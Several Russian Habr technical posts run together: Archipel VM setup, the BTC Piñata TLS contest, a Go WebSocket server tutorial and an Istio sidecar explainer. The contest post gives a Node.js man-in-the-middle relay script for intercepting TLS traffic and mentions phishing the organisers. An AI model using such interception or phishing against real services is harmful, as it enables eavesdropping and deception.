Так же можно использовать публичную версию клиента, доступную по адресу [app.archipelproject.org](http://app.archipelproject.org/).
Для примера мы установим nginx и разместим файлы на своем сервере. Вместо nginx может быть любой http сервер, и он не обязательно должен быть расположен на том же сервере, что и агент.
```
# aptitude install nginx
cd /usr/share/nginx/www/
wget http://nightlies.archipelproject.org/latest-archipel-client.tar.gz
tar zxf latest-archipel-client.tar.gz
```
Теперь можно открыть клиента Archipel в браузере: `archipel.example.com/Archipel`
Должна отобразиться такая страница:

В качестве Jabber ID вводим [email protected] и установленный пароль администратора.
Не забудьте везде заменить archipel.example.com на адрес вашего сервера!!!
После входа можно приступать к созданию виртуальных машин.
##### Установка Windows Server 2008R2 как гостевую ОС
Для примера попробуем создать виртуальную машину с Windows Server 2008 R2.
В первую очередь нам нужно добавить аккаунт гипервизора в наш контактный лист.
После добавления при выборе агента в списке будет виден вот такой статус сервера с графиками загрузки:
Для создания новой виртуальной машины выбираем нужного агента, переходим в пункт Virtual Machines, внизу нажимаем кнопку с «+». В появившемся окне заполняем данные. Поля являются информационными и не обязательны для заполнения, если не указать имя машины – оно будет сгенерировано автоматически. После создания аккаунт виртуальной машины попросит авторизовать его. Я советую дать разрешение на авторизацию.
После этого можно выделить новую виртуальную машину в списке контактов и перейти к ее настройке.
В настройках можно указать размер RAM (Definition > Basics > Memory), количество процессоров (Definition > Basics > Virtual CPUs), порядок загрузки (Definition > Basics > Boot from); добавить виртуальные диски cd/dvd (Definition > Virtual Medias), виртуальные сети (Definition > Virtual Nics), диски (Disks) и другие. Так же можно делать снапшоты и подключаться через виртуальную консоль к компьютеру.
Настройки виртуальных сетей находятся в агенте, меню Networks.
После изменения настроек для их сохранения нужно нажать на кнопку Validate.
Для запуска тестового сервера мы добавим новую сеть с типом Nat, в этом случае виртуальная машина будет выходить в интернет с IP-адресом хоста. Если вы хотите выделить для виртуальной машины отдельный IP – можно использовать режим Bridge.

Не забудем запустить сеть (выделить сеть и нажать кнопку с галочкой внизу списка)
Добавим системный диск
Все диски и образы храняться в папке /vm/ на компьютере-гипервизоре.
Предварительно добавляем в папку /vm/iso/ iso-образы windows server и драйверов virtio (можно взять на [alt.fedoraproject.org/pub/alt/virtio-win/latest/images/bin](http://alt.fedoraproject.org/pub/alt/virtio-win/latest/images/bin/))
В Definition > Virtual Medias подключаем следующие диски:
1. Drive type: disk, source type: file, source: «ваш созданный диск», bus: virtio, target: vda
2. Drive type: cdrom, source type: file, source: iso с дистрибутивом, bus: ide, target: hdc
3. Drive type: cdrom, source type: file, source: iso с virtio, bus: **usb**, target: hde
USB мы используем для второго cdrom из-за того, что поддерживается только 1 IDE канал.
В Virtual Nics создаем сетевую карту:
Type: Network, Source: имя созданной сети с nat, Model: virtio
После этого можно запустить виртуальную машину (Controls > Start) и подключиться к VNC Console
Windows 2008 R2 ничего не знает о virtio, поэтому мы подключили второй cdrom с драйверами и теперь можем их загрузить.
В списке драйверов выбираем Red Hat VirtIO SCSI Controller, после их загрузки появится системный диск, на который можно устанавливать Windows.
Дальнейшая установка проходит как обычно. После установки не забудьте добавить еще 2 драйвера с диска virtio: Network и Baloon (нужен для изменения памяти)
Осталось дать доступ к сервисам виртуальной машины с помощью маппинга портов либо установки и настройки vpn, но это уже тема других статей. | https://habr.com/ru/post/191764/ | null | ru | null |
# Взлом TLS с денежным призом
Разработчики [TLS-имплементации на языке OCaml](https://github.com/mirleft/ocaml-tls) объявили конкурс BTC Piñata, чтобы доказать надёжность своей защиты. Известно, что конкурсы не могут быть настоящим доказательством, но этот очень уж забавный, да ещё с небольшим денежным призом.
Итак, [двое хакеров](http://media.ccc.de/browse/congress/2014/31c3_-_6443_-_en_-_saal_2_-_201412271245_-_trustworthy_secure_modular_operating_system_engineering_-_hannes_-_david_kaloper.html#video) открыли демо-сервер [ownme.ipredator.se](http://ownme.ipredator.se/).
На сервере лежит ключ от биткоин-адреса [183XuXTTgnfYfKcHbJ4sZeF46a49Fnihdh](https://blockchain.info/address/183XuXTTgnfYfKcHbJ4sZeF46a49Fnihdh). Сервер отдаст нам ключ, если мы предъявим сертификат.
Организаторы предусмотрели механизм MiTM для нас. Мы можем пропускать через себя трафик между виртуальными машинами BTC Piñata (TLS-сервер и TLS-клиент). Как понятно, в этом трафике есть нужный сертификат, нужно его только извлечь каким-то образом.
Интерфейс TLS-сервера находится на порту 10000, TLS-клиент на порту 10002, а порт 10001 используется для форвардинга трафика к нам на 40001.
Значит, инициируем общение сервера с клиентом и слушаем порт 40001.
Например, на Node.js это делается таким скриптом:
```
var net = require("net");
var server = net.connect({ host: 'ownme.ipredator.se', port: 10002 });
var client = net.connect({ host: 'ownme.ipredator.se', port: 10000 });
server.on('data', console.log.bind(console, 'server'));
client.on('data', console.log.bind(console, 'client'));
client.pipe(server).pipe(client);
```
Теперь записываем и анализируем трафик.
Сами же организаторы конкурса [признают](http://amirchaudhry.com/bitcoin-pinata/), что нет никаких дополнительных условий. По идее, можно попытаться выманить у них ключ другим способом: фишинг, социальная инженерия, ректальный криптоанализ (в переносном смысле) или ещё какой-то хитрый приём.
[Код и библиотеки BTC Piñata открыты](https://github.com/mirleft/btc-pinata).
[Список установленного ПО на демо-сервере](https://raw.githubusercontent.com/mirleft/btc-pinata/master/opam-full.txt). | https://habr.com/ru/post/250339/ | null | ru | null |
# Имплементируем WebSocket протокол на Go
Начнем с написания простого веб-сервера.
```
package main
import (
"fmt"
"net/http"
)
func main() {
http.HandleFunc("/", wsHandler)
http.ListenAndServe(":8000", nil)
}
func wsHandler(w http.ResponseWriter, r *http.Request) {
fmt.Println(r.Header)
fmt.Fprintln(w, "Hello, World!")
}
```
Благодаря стандартной библиотеке написать многопоточный веб-сервер на Go проще чем на любом другом языке.
Для тех, кто незнаком с Go[Скачать и установить.](https://go.dev/doc/install/)
Код на Go организован в виде пакетов. Пакет состоит из одного или нескольких файлов в одной директории. Каждый исходный файл начинается с объявления пакета, которому принадлежит данный файл. Затем должен следовать список пакетов, которые этот файл импортирует, а после — объявления программы. Порядок объявления функций, переменных, констант, типов по большой части значения не имеет.
Пакет `main` определяет исполняемый файл, а не библиотеку. С функции `main` начинается программа.
Пакет `fmt` содержит функции форматированного вывода.
Пакет в пакете `net/http` содержит имплементацию сервера. Обращаемся к пакету по имени последнего компонента. Функция `HandleFunc` связывает функцию-обработчик с входящим URL. `ListenAndServe` запускает сервер, прослушивающий порт `8000` в ожидании входящих запросов, является блокирующим вызовом. Каждый запрос обрабатывается в собственном легковесном потоке (горутине).
[\*http.Request](https://pkg.go.dev/net/http#Request) — конкретный тип. В данном случае — указатель на структуру.
[http.ResponseWriter](https://pkg.go.dev/net/http#ResponseWriter) — интерфейсный тип. Интерфейс — абстрактный тип. Скрывает внутреннюю структуру своих значений. Определяет какое поведение предоставляется своими методами. Внутри интерфейса может быть любой конкретный тип, поддерживающий методы интерфейса.
Откроем браузер и проверим результат.
> Hello, World from "/"!
>
>
Откроем консоль браузера и попытаемся установить WebSocket-соединение с нашим сервером.
```
const ws = new WebSocket("ws://127.0.0.1:8000");
```
Что неудивительно — попытка провалилась.
> WebSocket connection to 'ws://127.0.0.1:8000/' failed:
>
>
Настало время поближе познакомиться с протоколом WebSocket. И начать нужно с чтения стандарта [RFC 6455](https://datatracker.ietf.org/doc/html/rfc6455).
WebSocket — протокол поверх единственного TCP-соединения, предназначенный для двустороннего обмена сообщениями. Подходит для написания приложений реального времени. Поддерживается в каждом современном браузере.
Протокол состоит из двух частей: открытия соединения (handshake) и обмена данными.
```
Клиент Сервер
| |
| HTTP Upgrade Request |
+------------------------------------>|
| |
| Открытие соединения |
| |
|<------------------------------------+
| HTTP Response |
| |
| |
| |
| |
| |
| Обмен данными |
|<----------------------------------->|
| (двунаправленный, полнодуплексный) |
| |
| |
```
Клиент отправляет запрос на открытие, сервер отвечает. Если открытие соединения прошло успешно, то клиент и сервер могут начать обмениваться сообщениями (messages) по двустороннему каналу связи.
Открытие соединения (handshake)
-------------------------------
Протокол WebSocket использует существующую HTTP-инфраструктуру и технологии (прокси, аутентификация). Поддерживает работу поверх стандартных HTTP-портов 80, 443. Поэтому открытие соединения происходит в HTTP среде и сервер на единственном порту может обслуживать HTTP-запросы и WebSocket-клиентов. Открытие соединения начинается с HTTP Upgrade запроса.
Немного модифицированный вывод сервера из предыдущего примера кода:
```
map[
Accept-Encoding:[gzip, deflate, br]
Accept-Language:[en-US,en;q=0.9]
Cache-Control:[no-cache]
Connection:[Upgrade]
Origin:[http://127.0.0.1:8000]
Pragma:[no-cache]
Sec-Websocket-Extensions:[permessage-deflate; client_max_window_bits]
Sec-Websocket-Key:[dGhlIHNhbXBsZSBub25jZQ==]
Sec-Websocket-Version:[13]
Upgrade:[websocket]
User-Agent:[Mozilla/5.0 (X11; Linux x86_64) ...]
]
```
Обратите внимание на поля `Connection: Upgrade` и `Upgrade: websocket`. Клиент явным образом заявляет, что хочет сменить протокол.
Самым важным является `Sec-WebSocket-Key`. В доказательство, что сервер получил запрос на открытие соединения сервер должен сложить значение ключа с Глобальным Уникальным Идентификатором (Globally Unique Identifier, GUID) "258EAFA5-E914-47DA- 95CA-C5AB0DC85B11" в строковой форме (конкатенировать), вычислить SHA-1 хэш-сумму и приложить к ответу закодировав с помощью base64.
```
base64(SHA-1(Sec-WebSocket-Key + GUID))
Sec-WebSocket-Key
dGhlIHNhbXBsZSBub25jZQ==
GUID
258EAFA5-E914-47DA-95CA-C5AB0DC85B11
+
GhlIHNhbXBsZSBub25jZQ==258EAFA5-E914-47DA-95CA-C5AB0DC85B11
SHA-1
b3 7a 4f 2c c0 62 4f 16 90 f6 46 06 cf 38 59 45 b2 be c4 ea
base64
s3pPLMBiTxaQ9kYGzzhZRbK+xOo=
```
Пример ответа сервера:
```
HTTP/1.1 101 Switching Protocols
Upgrade: websocket
Connection: Upgrade
Sec-WebSocket-Accept: s3pPLMBiTxaQ9kYGzzhZRbK+xOo=
```
Модифицируем нашу функцию-обработчик.
```
func wsHandle(w http.ResponseWriter, r *http.Request) {
// проверяем заголовки
if r.Header.Get("Upgrade") != "websocket" {
return
}
if r.Header.Get("Connection") != "Upgrade" {
return
}
k := r.Header.Get("Sec-Websocket-Key")
if k == "" {
return
}
// вычисляем ответ
sum := k + "258EAFA5-E914-47DA-95CA-C5AB0DC85B11"
hash := sha1.Sum([]byte(sum))
str := base64.StdEncoding.EncodeToString(hash[:])
// Берем под контроль соединение https://pkg.go.dev/net/http#Hijacker
hj, ok := w.(http.Hijacker)
if !ok {
return
}
conn, bufrw, err := hj.Hijack()
if err != nil {
return
}
defer conn.Close()
// формируем ответ
bufrw.WriteString("HTTP/1.1 101 Switching Protocols\r\n")
bufrw.WriteString("Upgrade: websocket\r\n")
bufrw.WriteString("Connection: Upgrade\r\n")
bufrw.WriteString("Sec-Websocket-Accept: " + str + "\r\n\r\n")
bufrw.Flush()
// выводим все, что пришло от клиента
buf := make([]byte, 1024)
for {
n, err := bufrw.Read(buf)
if err != nil {
return
}
fmt.Println(buf[:n])
}
}
```
Для тех, кто незнаком с GoВнутри функций для объявления и инициализации переменных может использоваться краткая форма объявления переменной вида `name := expression`. Тип переменной name выводится из `expression`.
Общий вид объявления переменной имеет вид `var name type = expression`. Часть `type` или `= expression` может быть опущена, но не обе. Тип может выводиться из выражения. Если опущено выражение, то начальным значением является нулевое значение.
В одном объявлении можно объявить и инициализировать несколько переменных.
Если некоторые переменные уже объявлены, то для этих переменных краткие объявления работают как присваивания.
Функции в Go могут возвращать несколько значений.
Декларация типа (type assertion) — операция применяемая к значению-интерфейсу. Выглядит как `x.(T)`, где `x` — выражение интерфейсного типа, а `T` является типом, именуемым "декларируемым" (asserted). В данном случае декларация типов проверяет, соответствует ли динамический тип x интерфейсу `T`. Если проверка прошла успешно результат будет иметь тип интерфейса `T`. Дополнительный второй результат булева типа указывает на успех операции.
Инструкция `defer` является обычным вызовом функции или метода, вызов которого откладывается до завершения функции, содержащей инструкцию.
Цикл `for` является единственной инструкцией цикла.
```
for инициализация; условие; последействие {
// ...
}
```
Любая из частей может быть опущена. В данном случае образуется бесконечный цикл.
`[]T` — объявление слайса, среза (slice) в Go. Слайс — динамический массив.
Слайс может быть создан с помощью встроенной функции `make`.
`func make([]T, len, cap) []T` — сигнатура функции. Функция принимает тип, длину и опциональную емкость. Если емкость опущена, то емкость равна длине.
Снова попытаемся установить WebSocket-соединение.
```
const ws = new WebSocket("ws://127.0.0.1:8000");
ws.readyState; // 1
ws.send("Hello, World!");
```
Соединение установлено о чем свидетельствует свойство `readyState` со значением `1` — `"OPEN"`.
В терминале мы тоже можем наблюдать полученные данные.
```
[129 141 ...]
```
Теперь попробуем их расшифровать.
Обмен данными
-------------
Клиент и сервер обмениваются сообщениями (messages) по двустороннему каналу связи. Внутри сообщения состоят из одного или нескольких фрагментов, фреймов (frames).
Фреймы могут содержать текстовые, бинарные данные или служебную информацию.
Структура фрейма:
```
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-------+-+-------------+-------------------------------+
|F|R|R|R| opcode|M| Payload len | Extended payload length |
|I|S|S|S| (4) |A| (7) | (16/64) |
|N|V|V|V| |S| | (if payload len==126/127) |
| |1|2|3| |K| | |
+-+-+-+-+-------+-+-------------+ - - - - - - - - - - - - - - - +
| Extended payload length continued, if payload len == 127 |
+ - - - - - - - - - - - - - - - +-------------------------------+
| |Masking-key, if MASK set to 1 |
+-------------------------------+-------------------------------+
| Masking-key (continued) | Payload Data |
+-------------------------------- - - - - - - - - - - - - - - - +
: Payload Data continued ... :
+ - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - +
| Payload Data continued ... |
+---------------------------------------------------------------+
```
Секция **FIN** размером 1 бит указывает:
является ли фрейм последним в сообщении.
**RSV1, RSV2, RSV3**: 1 бит на каждую секцию:
используются расширениями протокола.
**Opcode**: 4 бита
определяют как интерпретировать передаваемые данные (Payload Data).
* `0x0` фрейм-продолжение для фрагментированного сообщения
* `0x1` фрейм с текстовыми данными
* `0x2` фрейм с бинарными данными
* `0x8` фрейм для закрытия соединения
* `...`
**Mask**: 1 бит
Замаскированы ли данные. Все сообщения от клиента маскируются.
**Payload length**: 7 битов, 7+16 битов, 7+64 бита
Размер данных `Payload Data` . Если значение находится в интервале 0 — 125, то это оно является размером. Если значение равно 126, то следующие два байта интерпретируются как 16-битное беззнаковое целое (16-bit unsigned integer) и содержат размер. Если значение равно 127, то следующие восемь байт интерпретируются как 64-битное беззнаковое целое (64-bit unsigned integer) и содержат размер.
**Masking-key**: 0 или 4 байта
Если бит маски `Mask` равен 1. То секция содержит 32-битное значение маскирующее данные `Payload Data`. Все данные в теле фрейма, отправленные клиентом, маскируются.
**Payload data**: `payload length` байт
Размер данных должен быть равен указанному в заголовке.
---
Каждый фрейм имеет заголовок размером 2 — 14 байт.
Алгоритм расшифровки таков:
1. Прочитать первые два байта. Узнать является ли фрейм фрагментированным, опкод, замаскированы ли данные, размер оставшегося заголовка.
2. Прочитать оставшийся заголовок. Узнать размер данных и маскировочный ключ.
3. Прочитать данные равные размеру и размаскировать.
Разберем вывод из предыдущего примера.
```
последний фрейм в сообщении
|
| фрейм содержит текстовые данные
| |
| | данные замаскированы
| ++-+ |
| | | |
10000001 10001101
| |
+--+--+
|
размер данных - 13 байт
```
В нашем случае за первыми двумя байтами следует маска размером четыре байта и замаскированные данные размером тринадцать байт.
Для маскировки данных применяется XOR (исключающее "или"). Чтобы размаскировать данные, каждый `i` байт данных мы XOR-им с `i MOD 4 (i%4)` байтом маски.
```
исходное сообщение
Hello.
72 101 108 108 111 46
маска
0 1 2 3
замаскированное сообщение
72^0 101^1 108^2 108^3 111^0 46^1
72 100 110 111 111 47
```
Маскирование данных применяется для защиты кэширующих прокси-серверов от атаки "отравленный кэш" (cache poisoning). Подробнее в [спецификации](https://www.rfc-editor.org/rfc/rfc6455.html#section-10.3).
Перепишем функцию-обработчик.
```
func wsHandle(w http.ResponseWriter, r *http.Request) {
conn, bufrw, err := acceptHandshake(w, r)
if err != nil {
return
}
defer conn.Close()
// сообщение состоит из одного или нескольких фреймов
var message []byte
for {
// заголовок состоит из 2 — 14 байт
buf := make([]byte, 2, 12)
// читаем первые 2 байта
_, err := bufrw.Read(buf)
if err != nil {
return
}
finBit := buf[0] >> 7 // фрагментированное ли сообщение
opCode := buf[0] & 0xf // опкод
maskBit := buf[1] >> 7 // замаскированы ли данные
// оставшийся размер заголовка
extra := 0
if maskBit == 1 {
extra += 4 // +4 байта маскировочный ключ
}
size := uint64(buf[1] & 0x7f)
if size == 126 {
extra += 2 // +2 байта размер данных
} else if size == 127 {
extra += 8 // +8 байт размер данных
}
if extra > 0 {
// читаем остаток заголовка extra <= 12
buf = buf[:extra]
_, err = bufrw.Read(buf)
if err != nil {
return
}
if size == 126 {
size = uint64(binary.BigEndian.Uint16(buf[:2]))
buf = buf[2:] // подвинем начало буфера на 2 байта
} else if size == 127 {
size = uint64(binary.BigEndian.Uint64(buf[:8]))
buf = buf[8:] // подвинем начало буфера на 8 байт
}
}
// маскировочный ключ
var mask []byte
if maskBit == 1 {
// остаток заголовка, последние 4 байта
mask = buf
}
// данные фрейма
payload := make([]byte, int(size))
// читаем полностью и ровно size байт
_, err = io.ReadFull(bufrw, payload)
if err != nil {
return
}
// размаскировываем данные с помощью XOR
if maskBit == 1 {
for i := 0; i < len(payload); i++ {
payload[i] ^= mask[i%4]
}
}
// складываем фрагменты сообщения
message = append(message, payload...)
if opCode == 8 { // фрейм закрытия
return
} else if finBit == 1 { // конец сообщения
fmt.Println(string(message))
message = message[:0]
}
}
}
// func acceptHandshake(w http.ResponseWriter, r *http.Request)
// (net.Conn, *bufio.ReadWriter, error)
```
Для тех, кто незнаком с Go`T(val)` — конвертация типа.
Чтобы отправить сообщение, нам не потребуется маскировать данные.
```
func wsHandle(w http.ResponseWriter, r *http.Request) {
conn, bufrw, err := acceptHandshake(w, r)
if err != nil {
return
}
defer conn.Close()
var message []byte
for {
f, err := readFrame(bufrw)
if err != nil {
return
}
message = append(message, f.payload...)
buf := make([]byte, 2)
buf[0] |= f.opCode
if f.isFin {
buf[0] |= 0x80
}
if f.length < 126 {
buf[1] |= byte(f.length)
} else if f.length < 1<<16 {
buf[1] |= 126
size := make([]byte, 2)
binary.BigEndian.PutUint16(size, uint16(f.length))
buf = append(buf, size...)
} else {
buf[1] |= 127
size := make([]byte, 8)
binary.BigEndian.PutUint64(size, f.length)
buf = append(buf, size...)
}
buf = append(buf, f.payload...)
bufrw.Write(buf)
bufrw.Flush()
if f.opCode == 8 {
fmt.Println(buf)
return
} else if f.isFin {
fmt.Println(string(message))
message = message[:0]
}
}
}
type frame struct {
isFin bool
opCode byte
length uint64
payload []byte
}
// func readFrame(bufrw *bufio.ReadWriter) (frame, error)
// func acceptHandshake(w http.ResponseWriter, r *http.Request)
// (net.Conn, *bufio.ReadWriter, error)
```
Любая из сторон может инициировать закрытие соединения. Инициатор отправляет `close frame` (опкод = 8). В данных может приложить `close status` (uint16). Также может приложить причину закрытия (текстовое сообщение UTF-8, следующее за ). Оба компонента опциональны.
* `1000` нормальное закрытие
* `1001` конечная сторона "ушла" (клиент закрыл вкладку)
* `1002` ошибка протокола
* ...
Другая сторона отвечает соответственно.
```
Клиент Сервер
| |
| |
| |
| Close frame |
+------------------------->|
| |
| Чистое закрытие |
| |
|<-------------------------+
```
Проверим нашу реализацию.
```
var ws = new WebSocket("ws://127.0.0.1:8000");
ws.onmessage = e => console.log(e.data);
ws.onclose = e => console.log(e.wasClean);
ws.send("Hello!"); // Hello!
ws.close(); // true
```
Заключение
----------
В результате у нас получился простой WebSocket эхо-сервер.
В потенциальной следующей статье можно заняться тестированием с помощью внутренних средств и сторонних утилит ([AutobahnTestsuite](https://github.com/crossbario/autobahn-testsuite/)). Или заняться производительностью — избавиться от лишних горутин, используя epoll. Или, обвешав бенчмарками, сравнить с имплементацией на Rust. | https://habr.com/ru/post/674694/ | null | ru | null |
# Ликбез по запуску Istio
[](https://habrastorage.org/webt/sh/m2/ja/shm2jainigjyhqewoqvi4cxdlg0.jpeg)
*Istio Service Mesh*
Мы в Namely уже год как юзаем Istio. Он тогда только-только вышел. У нас здорово упала производительность в кластере Kubernetes, мы хотели распределенную трассировку и взяли Istio, чтобы запустить Jaeger и разобраться. Service mesh так здорово вписалась в нашу инфраструктуру, что мы решили вложиться в этот инструмент.
Пришлось помучиться, но мы изучили его вдоль и поперек. Это первый пост из серии, где я расскажу, как Istio интегрируется с Kubernetes и что мы узнали о его работе. Иногда будем забредать в технические дебри, но не сильно далеко. Дальше будут еще посты.
### Что такое Istio?
Istio — это инструмент конфигурации service mesh. Он читает состояние кластера Kubernetes и делает обновление до прокси L7 (HTTP и gRPC), которые реализуются как sidecar-ы в подах Kubernetes. Эти sidecar-ы — контейнеры Envoy, которые читают конфигурацию из Istio Pilot API (и сервиса gRPC) и маршрутизируют по ней трафик. С мощным прокси L7 под капотом мы можем использовать метрики, трассировки, логику повтора, размыкатель цепи, балансировку нагрузки и канареечные деплои.
### Начнем с начала: Kubernetes
В Kubernetes мы создаем под c помощью деплоя или StatefulSet. Или это может быть просто «ванильный» под без контроллера высокого уровня. Затем Kubernetes изо всех сил поддерживает желаемое состояние — создает поды в кластере на ноде, следит, чтобы они запускались и перезапускались. Когда под создается, Kubernetes проходит по жизненному циклу API, убеждается, что каждый шаг будет успешным, и только потом наконец создает под на кластере.
Этапы жизненного цикла API:
[](https://habrastorage.org/webt/dl/dc/t5/dldct5fzrxubc5c1z3zt2m7lchu.png)
*Спасибо Banzai Cloud за крутую картинку.*
Один из этапов — модифицирующие вебхуки допуска. Это отдельная часть жизненного цикла в Kubernetes, где ресурсы кастомизируются до коммита в хранилище etcd — источнике истины для конфигурации Kubernetes. И здесь Istio творит свою магию.
### Модифицирующие вебхуки допуска
Когда под создается (через `kubectl` или `Deployment`), он проходит через этот жизненный цикл, и модифицирующие вебхуки доступа меняют его, прежде чем выпустить в большой мир.
Во время установки Istio добавляется istio-sidecar-injector как ресурс конфигурации модифицирующих вебхуков:
```
$ kubectl get mutatingwebhookconfiguration
NAME AGE
istio-sidecar-injector 87d
```
И конфигурация:
```
apiVersion: admissionregistration.k8s.io/v1beta1
kind: MutatingWebhookConfiguration
metadata:
labels:
app: istio-sidecar-injector
chart: sidecarInjectorWebhook-1.0.4
heritage: Tiller
name: istio-sidecar-injector
webhooks:
- clientConfig:
caBundle: redacted
service:
name: istio-sidecar-injector
namespace: istio-system
path: /inject
failurePolicy: Fail
name: sidecar-injector.istio.io
namespaceSelector:
matchLabels:
istio-injection: enabled
rules:
- apiGroups:
- ""
apiVersions:
- v1
operations:
- CREATE
resources:
- pods
```
Тут написано, что Kubernetes должен отправлять все события создания подов в сервис `istio-sidecar-injector` в неймспейс `istio-system`, если в неймспейсе есть ярлык `istio-injection=enabled`. Инжектор включает в PodSpec еще два контейнера: один временный для настройки правил прокси и один — собственно для проксирования. Sidecar-инжектор вставляет эти контейнеры по шаблону из карты конфигурации `istio-sidecar-injector`. Этот процесс еще называется sidecaring.
### Sidecar-поды
Sidecar-ы — это трюки нашего фокусника Istio. Istio так ловко все проворачивает, что со стороны это прямо магия, если не знать деталей. А знать их полезно, если вдруг надо отладить сетевые запросы.
### Init- и прокси-контейнеры
В Kubernetes есть временные одноразовые init-контейнеры, которые можно запускать до основных. Они объединяют ресурсы, переносят базы данных или, как в случае с Istio, настраивают правила сети.
Istio использует Envoy для проксирования всех запросов к подам по нужным маршрутам. Для этого Istio создает правила `iptables`, и они отправляют входящий и исходящий трафик прямо в Envoy, а тот аккуратно проксирует трафик в пункт назначения. Трафик делает небольшой крюк, зато у вас есть распределенная трассировка, метрики запросов и соблюдение политик. В этом файле из репозитория Istio [видно](https://github.com/istio/istio/blob/master/tools/deb/istio-iptables.sh), как Istio создает правила iptables.
[@jimmysongio](https://github.com/istio/istio/blob/master/tools/deb/istio-iptables.sh) нарисовал отличную схему связи между правилами iptables и прокси Envoy:
[](https://habrastorage.org/webt/yl/3m/yc/yl3myca7qv4esodpj8a7iwsp6bc.jpeg)
*Трафик Envoy–Envoy*
Envoy получает весь входящий и весь исходящий трафик, поэтому весь трафик вообще перемещается внутри Envoy, как на схеме. Прокси Istio — это еще один контейнер, который добавляется во все поды, изменяемые sidecar-инжектором Istio. В этом контейнере запускается процесс Envoy, который получает весь трафик пода (за некоторым исключением, вроде трафика из вашего кластера Kubernetes).
Процесс Envoy обнаруживает все маршруты через Envoy v2 API, который реализует Istio.
### Envoy и Pilot
У самого Envoy нет никакой логики, чтобы обнаруживать поды и сервисы в кластере. Это плоскость данных и ей нужна плоскость контроля, чтобы руководить. Параметр конфигурации Envoy запрашивает хост или порт сервиса, чтобы получить эту конфигурацию через gRPC API. Istio, через свой сервис Pilot, выполняет требования для gRPC API. Envoy подключается к этому API на основе sidecar-конфигурации, внедренной через модифицирующий вебхук. В API есть все правила трафика, которые нужны Envoy для обнаружения и маршрутизации для кластера. Это и есть service mesh.
